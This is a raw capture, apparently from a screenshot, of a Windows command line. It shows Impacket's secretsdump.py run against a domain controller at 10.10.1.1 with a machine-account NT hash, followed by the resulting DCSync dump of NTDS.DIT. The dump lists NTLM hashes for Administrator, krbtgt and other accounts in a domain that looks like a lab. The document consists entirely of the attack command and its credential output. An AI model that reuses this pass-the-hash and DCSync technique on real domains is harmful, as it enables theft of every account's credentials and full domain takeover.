 C:\Users\Gr3yy\Desktop\impacket-master\examples>python secretsdump.py cia/dc$@10.10.1.1 -hashes :f0dede9cf3d62cd0b2eda59
57fe78f2c
Impacket v0.9.24.dev1 - Copyright 2021 SecureAuth Corporation
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
cia.local\Administrator:500:aad3b435b51404eeaad3b435b51404ee:e301c26e7f5a4f4d2e64bb5b31dbea2f:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:d190c14db152ec6b219793692cb21929:::
Blue:1001:aad3b435b51404eeaad3b435b51404ee:6a0e154772ccca21be1a9c4658a47b15:::
cia.local\$331000-KKSPUNGUPJTE:1123:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
cia.local\SM_0f983689780045a0b:1124:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
cia.local\SM_37dcd91c290b44dca:1125:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
cia.local\SM_1a9a7e397e7c43e7a:1126:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
cia.local\SM_a931ae85baa04670b:1127:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
cia.local\SM_a0bb978763e140939:1128:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
cia.local\SM_a2b5feada8a64297b:1129:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
cia.local\SM_784595817cb344728:1131:aad3b435b51404eeaad3b435b51404ee:2592934ce155a833643ffe97edb20bd7:::
cia.local\SM_473235c7b32d47088:1132:aad3b435b51404eeaad3b435b51404ee:6be67d66200c4bde306ce8b056a640ff:::
cia.local\SM_7215d32c76514d6e8:1133:aad3b435b51404eeaad3b435b51404ee:db843dc5c5369bfc01e13815af17db22:::
cia.local\test:1134:aad3b435b51404eeaad3b435b51404ee:26dda6b338ef51b53283453da7cfd1fa:::
victim:1138:aad3b435b51404eeaad3b435b51404ee:6a0e154772ccca21be1a9c4658a47b15:::
cia.local\gr3yy:1139:aad3b435b51404eeaad3b435b51404ee:5768da45fc7542a012de8afacde7378b:::
cia.local\SM_e4489d4c7a654c148:1146:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::